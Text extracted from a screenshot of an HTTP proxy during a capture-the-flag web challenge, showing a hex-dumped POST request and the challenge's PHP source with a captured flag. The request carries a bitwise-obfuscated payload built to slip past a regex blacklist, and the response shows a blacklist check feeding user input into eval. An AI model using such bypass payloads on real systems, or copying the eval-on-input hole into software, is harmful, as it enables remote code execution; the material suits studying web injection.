 Request
Raw Params Headers Hex
4 61 63 68 65 2d 43 6f 6e 74 72 6f 6c 3a 20 6e 6f ache-Control: no
5 2d 63 61 63 68 65 0d 0a 55 70 67 72 61 64 65 2d -cacheUpgrade-
6 49 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 Insecure-Request
7 73 3a 20 31 0d 0a 55 73 65 72 2d 41 67 65 6e 74 s: 1User-Agent
8 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 20 28 57 : Mozilla/5.0 (W
9 69 6e 64 6f 77 73 20 4e 54 20 31 30 2e 30 3b 20 indows NT 10.0;
a 57 69 6e 36 34 3b 20 78 36 34 29 20 41 70 70 6c Win64; x64) Appl
b 65 57 65 62 4b 69 74 2f 35 33 37 2e 33 36 20 28 eWebKit/537.36 (
c 4b 48 54 4d 4c 2c 20 6c 69 6b 65 20 47 65 63 6b KHTML, like Geck
d 6f 29 20 43 68 72 6f 6d 65 2f 38 35 2e 30 2e 34 o) Chrome/85.0.4
e 31 38 33 2e 38 33 20 53 61 66 61 72 69 2f 35 33 183.83 Safari/53
f 37 2e 33 36 0d 0a 41 63 63 65 70 74 3a 20 74 65 7.36Accept: te
10 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61 74 xt/html,applicat
11 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61 70 ion/xhtml+xml,ap
12 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71 3d plication/xml;q=
13 30 2e 39 2c 69 6d 61 67 65 2f 61 76 69 66 2c 69 0.9,image/avif,i
14 6d 61 67 65 2f 77 65 62 70 2c 69 6d 61 67 65 2f mage/webp,image/
15 61 70 6e 67 2c 2a 2f 2a 3b 71 3d 30 2e 38 2c 61 apng,*/*;q=0.8,a
16 70 70 6c 69 63 61 74 69 6f 6e 2f 73 69 67 6e 65 pplication/signe
17 64 2d 65 78 63 68 61 6e 67 65 3b 76 3d 62 33 3b d-exchange;v=b3;
18 71 3d 30 2e 39 0d 0a 41 63 63 65 70 74 2d 45 6e q=0.9Accept-En
19 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 coding: gzip, de
1a 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 2d 4c 61 flateAccept-La
1b 6e 67 75 61 67 65 3a 20 7a 68 2d 43 4e 2c 7a 68 nguage: zh-CN,zh
1c 3b 71 3d 30 2e 39 0d 0a 43 6f 6e 74 65 6e 74 2d ;q=0.9Content-
1d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 74 69 6f Type: applicatio
1e 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d 75 72 6c n/x-www-form-url
1f 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e 6e 65 63 74 encodedConnect
20 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 ion: closeCont
21 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 34 39 0d 0a ent-Length: 49
22 0d 0a 63 6f 64 65 3d 28 27 60 60 60 60 60 60 60 code=('```````
23 60 27 7c 27 12 05 01 04 06 09 0c 05 27 29 28 27 `'|'□□□□□♠□')('
24 2f 60 60 60 60 27 7c 27 2f 06 0c 01 07 27 29 29 /````'|'/□♠□□'))
25 3b 2f 2f -- -- -- -- -- -- -- -- -- -- -- -- -- ;//
Done
Response
Raw Headers Hex Render
<span style="color: #007700">,</span>
<span style="color: #DD0000">'0'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #FF8000">//This&nbsp;blacklist&nbs
</span>
<span style="color: #0000BB">$blacklist&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">array_merge</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_</span>
<span style="color: #007700">);<br />
foreach&nbsp;(</span>
<span style="color: #0000BB">$blacklist&nbsp;</span>
<span style="color: #007700">as&nbsp;</span>
<span style="color: #0000BB">$blacklisted</span>
<span style="color: #007700">)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;(</span>
<span style="color: #0000BB">preg_match&nbsp;</span>
<span style="color: #007700">(</span>
<span style="color: #DD0000">'/'&nbsp;</span>
<span style="color: #007700">.&nbsp;</span>
<span style="color: #0000BB">$blacklisted&nbsp;</span>
<span style="color: #007700">.&nbsp;</span>
<span style="color: #DD0000">'/im'</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$code</span>
<span style="color: #007700">))&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;die(</s
<span style="color: #DD0000">'you&nbsp;are&nbsp;not&nbs
<span style="color: #007700">);<br />
&nbsp;&nbsp;&nbsp;&nbsp;}<br />
}<br />
eval(</span>
<span style="color: #DD0000">"echo(</span>
<span style="color: #0000BB">$code</span>
<span style="color: #DD0000">)"</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
flag{dc905536635a6796573b2fdeb5063c44}
13 39
Search...
0 m